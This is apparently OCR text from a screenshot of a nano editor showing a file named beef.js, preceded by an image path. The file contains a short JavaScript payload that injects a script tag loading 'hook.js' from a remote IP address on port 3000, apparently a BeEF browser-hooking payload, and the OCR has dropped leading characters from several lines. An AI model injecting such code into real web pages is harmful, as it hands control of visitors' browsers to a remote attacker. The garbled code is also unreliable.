 GNU nano 7.2 beef.js *
function() {
ar script = document.createElement('script');
cript.src = 'https://3.39.236.162:3000/hook.js';
ocument.b.appendChild(script)
)();
G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo
X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo